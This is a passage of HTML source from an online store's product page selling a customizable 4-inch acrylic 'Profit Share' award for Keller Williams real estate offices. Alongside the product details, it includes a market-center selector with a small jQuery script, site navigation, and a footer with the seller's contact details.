	                        							<option value="mc441">MC441 &mdash; KELLER WILLIAMS® COEUR D'ALENE</option>
	                        							<option value="mc220">MC220 &mdash; KELLER WILLIAMS® REALTY ADVANTAGE</option>
	                        							<option value="mc806">MC806 &mdash; KELLER WILLIAMS® ARCADIA</option>
	                        							<option value="mc805">MC805 &mdash; KELLER WILLIAMS® TOWN CENTER</option>
	                        							<option value="mc907">MC907 &mdash; KELLER WILLIAMS® CINCINNATI METRO NORTHEAST</option>
	                        							<option value="mc728">MC728 &mdash; KELLER WILLIAMS® SCOTTSDALE - SONORAN LIVING</option>
	                        							<option value="mc1000">MC1000 &mdash; KELLER WILLIAMS® MOMENTUM</option>
	                        							<option value="mc607">MC607 &mdash; KELLER WILLIAMS® BEL AIR</option>
	                        							<option value="mc802">MC802 &mdash; KELLER WILLIAMS® VISALIA</option>
	                        							<option value="mc631">MC631 &mdash; KELLER WILLIAMS® YUBA SUTTER</option>
	                        							<option value="mc976">MC976 &mdash; KELLER WILLIAMS® SILICON CITY</option>
	                        							<option value="mc1100">MC1100 &mdash; KELLER WILLIAMS® LAREDO</option>
	                        							<option value="mc286bc3">MC286BC3 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc529">MC529 &mdash; KELLER WILLIAMS® L.A. BRENTWOOD</option>
	                        							<option value="mc574">MC574 &mdash; KELLER WILLIAMS® NORTHEAST REALTY</option>
	                        							<option value="mc686">MC686 &mdash; KELLER WILLIAMS® UNION COUNTY</option>
	                        							<option value="mc871">MC871 &mdash; KELLER WILLIAMS PEACE RIVER PARTNERS</option>
	                        							<option value="mc1092">MC1092 &mdash; KELLER WILLIAMS® YAKIMA VALLEY</option>
	                        							<option value="mc986">MC986 &mdash; Keller Williams ® Realty Lone Star</option>
	                        							<option value="mc697">MC697 &mdash; KELLER WILLIAMS® CLASSIC REALTY MW</option>
	                        							<option value="mc512">MC512 &mdash; KELLER WILLIAMS® THRIVE</option>
	                        							<option value="mc783">MC783 &mdash; KELLER WILLIAMS® LOUISVILLE EAST</option>
	                        							<option value="mc241">MC241 &mdash; KELLER WILLIAMS® ROUND ROCK</option>
	                        							<option value="mc898">MC898 &mdash; KELLER WILLIAMS® EXPERIENCE REALTY</option>
	                        							<option value="mc86">MC86 &mdash; KELLER WILLIAMS® MCKINNEY NORTH COLLIN COUNTY</option>
	                        							<option value="mc560">MC560 &mdash; KELLER WILLIAMS® ADVANTAGE REAL ESTATE</option>
	                        							<option value="mc946">MC946 &mdash; KELLER WILLIAMS® HONOLULU</option>
	                        							<option value="mc476">MC476 &mdash; KELLER WILLIAMS® BUCKS COUNTY SOUTH</option>
	                        							<option value="mc624">MC624 &mdash; KELLER WILLIAMS® BOSTON - METRO</option>
	                        							<option value="mc176">MC176 &mdash; KELLER WILLIAMS® WALNUT CREEK</option>
	                        							<option value="mc290">MC290 &mdash; KELLER WILLIAMS® CHARLOTTE - SOUTH PARK</option>
	                        							<option value="mc737">MC737 &mdash; KELLER WILLIAMS® NORTH CENTRAL</option>
	                        							<option value="mc764">MC764 &mdash; KELLER WILLIAMS® BRAZOS VALLEY</option>
	                        							<option value="mc1090">MC1090 &mdash; KELLER WILLIAMS® SARATOGA</option>
	                        							<option value="mc412">MC412 &mdash; KELLER WILLIAMS® Diamond Partners, Inc.</option>
	                        							<option value="mc716">MC716 &mdash; KELLER WILLIAMS® COASTAL BEND</option>
	                        							<option value="mc260">MC260 &mdash; KELLER WILLIAMS® SAN JOSE - SILICON VALLEY</option>
	                        							<option value="mc855">MC855 &mdash; KELLER WILLIAMS® JOHNSON CITY</option>
	                        							<option value="mc902">MC902 &mdash; KELLER WILLIAMS® REDLANDS</option>
	                                            </optgroup>
				</select>
				<script
					src="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
				<script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select').select2({
                            	placeholder: 'Choose your Market Center',
                                width: 340,
                            });

                            $('#agentstore-search__select').on('select2:select', function (e) {
                            	window.top.location.href = 'https://agentstore.com/product/kw-awards-profit-share/?setmc=' + $(this).val();
                            });

                            $('#agentstore-search__select').on('select2:open', function (e) {
                            	$('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
				</script>
			</p>
		</div>
	</div>
                            </div>
                    </div>
                    <div class="bco-nav-wrapper col l7 s12 right-align center-align-on-med-and-down bco-col-bco-col-3">
                        <div id="bco-navigation">
                            		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-primary-navigation" class="menu"><li id="menu-item-260325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-260325"><a href="https://agentstore.com/">Home</a></li>
<li id="menu-item-64905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64905"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-42147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42147"><a href="https://agentstore.com/product-category/business-cards">Business Cards</a></li>
	<li id="menu-item-42146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42146"><a href="https://agentstore.com/product-category/name-tags/">Name Tags</a></li>
	<li id="menu-item-260901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-260901"><a href="https://agentstore.com/product-category/kw/stationery/">Stationery</a></li>
	<li id="menu-item-88051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88051"><a href="https://agentstore.com/product-category/signs/">Signs</a></li>
	<li id="menu-item-274768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-274768"><a href="https://agentstore.com/product-category/kw/closing-gifts/">Closing Gifts</a></li>
	<li id="menu-item-55988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55988"><a href="https://agentstore.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li id="menu-item-285491" class="as-hidden as-show-for-kw menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-285491"><a href="https://agentstore.com/product-category/kw/keller-williams-awards/">Awards</a></li>
</ul>
</li>
<li id="menu-item-85770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85770"><a href="https://agentstore.com/product-category/packages/">Packages</a></li>
<li id="menu-item-2367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="https://agentstore.com/my-account/">My Account</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-primary-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-260325"><a href="https://agentstore.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64905"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42147"><a href="https://agentstore.com/product-category/business-cards">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42146"><a href="https://agentstore.com/product-category/name-tags/">Name Tags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-260901"><a href="https://agentstore.com/product-category/kw/stationery/">Stationery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88051"><a href="https://agentstore.com/product-category/signs/">Signs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-274768"><a href="https://agentstore.com/product-category/kw/closing-gifts/">Closing Gifts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55988"><a href="https://agentstore.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li class="as-hidden as-show-for-kw menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-285491"><a href="https://agentstore.com/product-category/kw/keller-williams-awards/">Awards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85770"><a href="https://agentstore.com/product-category/packages/">Packages</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="https://agentstore.com/my-account/">My Account</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		                            		<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://agentstore.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			                        </div>
                    </div>
                </div>
        </header><!-- #masthead -->
    
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-283736" class="product type-product post-283736 status-publish first instock product_cat-keller-williams-awards has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Front-100x100.png" data-thumb-alt="KW Awards | Profit Share" data-thumb-srcset="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Front-100x100.png 100w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Front-150x150.png 150w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Front-32x32.png 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Front.png"><img fetchpriority="high" width="800" height="533" src="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Front-800x533.png" class="wp-post-image" alt="KW Awards | Profit Share" data-caption="" data-src="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Front.png" data-large_image="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Front.png" data-large_image_width="1400" data-large_image_height="932" decoding="async" srcset="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Front-800x533.png 800w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Front-324x216.png 324w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Front-300x200.png 300w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Front-1024x682.png 1024w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Front-768x511.png 768w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Front-60x40.png 60w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Front.png 1400w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Left-100x100.png" data-thumb-alt="KW Awards | Profit Share - Image 2" data-thumb-srcset="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Left-100x100.png 100w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Left-150x150.png 150w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Left-32x32.png 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Left.png"><img width="800" height="533" src="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Left-800x533.png" class="" alt="KW Awards | Profit Share - Image 2" data-caption="" data-src="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Left.png" data-large_image="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Left.png" data-large_image_width="1400" data-large_image_height="932" decoding="async" srcset="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Left-800x533.png 800w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Left-324x216.png 324w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Left-300x200.png 300w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Left-1024x682.png 1024w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Left-768x511.png 768w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Left-60x40.png 60w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Left.png 1400w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Right-100x100.png" data-thumb-alt="KW Awards | Profit Share - Image 3" data-thumb-srcset="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Right-100x100.png 100w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Right-150x150.png 150w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Right-32x32.png 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Right.png"><img loading="lazy" width="800" height="533" src="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Right-800x533.png" class="" alt="KW Awards | Profit Share - Image 3" data-caption="" data-src="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Right.png" data-large_image="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Right.png" data-large_image_width="1400" data-large_image_height="932" decoding="async" srcset="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Right-800x533.png 800w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Right-324x216.png 324w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Right-300x200.png 300w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Right-1024x682.png 1024w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Right-768x511.png 768w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Right-60x40.png 60w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Right.png 1400w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Computer-Desk-100x100.png" data-thumb-alt="KW Awards | Profit Share - Image 4" data-thumb-srcset="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Computer-Desk-100x100.png 100w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Computer-Desk-150x150.png 150w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Computer-Desk-32x32.png 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Computer-Desk.png"><img loading="lazy" width="800" height="533" src="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Computer-Desk-800x533.png" class="" alt="KW Awards | Profit Share - Image 4" data-caption="" data-src="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Computer-Desk.png" data-large_image="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Computer-Desk.png" data-large_image_width="1800" data-large_image_height="1200" decoding="async" srcset="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Computer-Desk-800x533.png 800w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Computer-Desk-324x216.png 324w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Computer-Desk-300x200.png 300w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Computer-Desk-1024x683.png 1024w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Computer-Desk-768x512.png 768w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Computer-Desk-1536x1024.png 1536w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Computer-Desk-60x40.png 60w, https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Computer-Desk.png 1800w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">KW Awards | Profit Share</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">KWAPS</span></span>

	
	<span class="posted_in">Category: <a href="https://agentstore.com/product-category/kw/keller-williams-awards/" rel="tag">Keller Williams Awards</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.00</bdi></span></span></p>

	
	<form class="cart" action="https://agentstore.com/product/kw-awards-profit-share/" method="post" enctype='multipart/form-data'>
		
				<input type="hidden" id="_w2p_set_option" name="_w2p_set_option" value="" />
				<div id="pp_main_btn_sec" class="ppc-main-btn-sec" > </div>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b154be3c8c">KW Awards | Profit Share quantity</label>
	<input
		type="number"
				id="quantity_696b154be3c8c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="283736" class="single_add_to_cart_button button alt">Add to Cart</button>

			</form>

	
<p class="first-payment-date"><small></small></p><div class="woocommerce-product-details__short-description">
	<p>Let the recognition shine through this beautiful acrylic award.</p>
<ul>
<li>4″ Acrylic Capper Award – fully customizable</li>
</ul>
<p><strong>Production time:</strong> 2-3 business days.</p>
</div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">14 oz</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">4 &times; 4 &times; 0.75 in</td>
		</tr>
	</table>
			</div>
		
			</div>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://agentstore.com/product/kw-awards-units-sold/" rel="prev">
					<img loading="lazy" width="324" height="216" src="https://agentstore.com/wp-content/uploads/2021/04/Units-Sold-Front-324x216.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KW Awards | Units Sold" />					<span class="storefront-product-pagination__title">KW Awards | Units Sold</span>
				</a>
			
							<a href="https://agentstore.com/product/kw-awards-capper/" rel="next">
					<img loading="lazy" width="324" height="270" src="https://agentstore.com/wp-content/uploads/2021/04/KW_AcrylicBlockAward_2026-324x270.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KW Awards | Capper 2026" />					<span class="storefront-product-pagination__title">KW Awards | Capper 2026</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="256505" class="elementor elementor-256505" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-89a0f79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89a0f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3cecb73" data-id="3cecb73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c5eebce elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5eebce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-af6638a" data-id="af6638a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33dec32 elementor-widget elementor-widget-image" data-id="33dec32" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://agentstore.com/wp-content/uploads/elementor/thumbs/AgentStore-1-p2kgimjlohnv0lv00rp95zo2dzijtyi7gglmj67mkg.png" title="AgentStore" alt="AgentStore" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-e9a8879 elementor-widget elementor-widget-image" data-id="e9a8879" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="146" height="22" src="https://agentstore.com/wp-content/uploads/2020/10/Group-4.png" class="attachment-full size-full wp-image-256506" alt="" srcset="https://agentstore.com/wp-content/uploads/2020/10/Group-4.png 146w, https://agentstore.com/wp-content/uploads/2020/10/Group-4-60x9.png 60w" sizes="(max-width: 146px) 100vw, 146px" />															</div>
				</div>
				<div class="elementor-element elementor-element-126b890 elementor-widget elementor-widget-html" data-id="126b890" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mfes-trustmark" data-type="102" data-width="90" data-height="37"></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d2bed2f elementor-hidden-tablet elementor-hidden-phone" data-id="d2bed2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3e4f1e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f3e4f1e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a02c179" data-id="a02c179" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c284d7a elementor-widget elementor-widget-heading" data-id="c284d7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BRANDco. LLC</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-719c526 elementor-widget elementor-widget-heading" data-id="719c526" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">7100 TPC Drive, Suite 700<br>Orlando, Florida 32822</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-79617df elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="79617df" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:4079990009">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(407)999-0009</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:stores@brandco.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">stores@brandco.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/wp-content/uploads/2023/07/SMS-1.pdf" target="_blank">

											<span class="elementor-icon-list-text">SMS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d7c0491 elementor-hidden-tablet elementor-hidden-phone" data-id="d7c0491" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c748c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="63c748c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-613f415" data-id="613f415" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2c7da1 elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f2c7da1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/product-category/gift-certificates/">

											<span class="elementor-icon-list-text">Order Gift Certificates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/production-and-shipping-policies/">

											<span class="elementor-icon-list-text">Shipping/Production Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/reprint-refund-policy/">

											<span class="elementor-icon-list-text">Refund/Reprint Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><div class="connection-code-wrapper">Connection Code: <span id="bco-session-code"></span></div></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">		<div class="agentstore-brand-picker">
						<div class="agentstore-brand-picker__label">Shop by Brand: </div>
			<div class="agentstore-brand-picker__button"><a href="#" class="js-brand-popup-trigger">Change</a></div>
		</div>
	</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-acaaa29 elementor-widget elementor-widget-image" data-id="acaaa29" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="900" height="172" src="https://agentstore.com/wp-content/uploads/2021/02/credit-cards.png" class="attachment-large size-large wp-image-274272" alt="" srcset="https://agentstore.com/wp-content/uploads/2021/02/credit-cards.png 900w, https://agentstore.com/wp-content/uploads/2021/02/credit-cards-324x62.png 324w, https://agentstore.com/wp-content/uploads/2021/02/credit-cards-800x153.png 800w, https://agentstore.com/wp-content/uploads/2021/02/credit-cards-300x57.png 300w, https://agentstore.com/wp-content/uploads/2021/02/credit-cards-768x147.png 768w, https://agentstore.com/wp-content/uploads/2021/02/credit-cards-60x11.png 60w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d6595c3 toggle-icon--bag-solid elementor-menu-cart--items-indicator-none elementor-hidden-desktop elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d6595c3" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-292fb88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="292fb88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-09af184" data-id="09af184" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be655d3 elementor-widget elementor-widget-shortcode" data-id="be655d3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="980" height="653" src="https://agentstore.com/wp-content/uploads/2021/04/Profit-Share-Front-1024x682.png" class="attachment-large size-large" alt="KW Awards | Profit Share" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>KW Awards | Profit Share</strong></span>
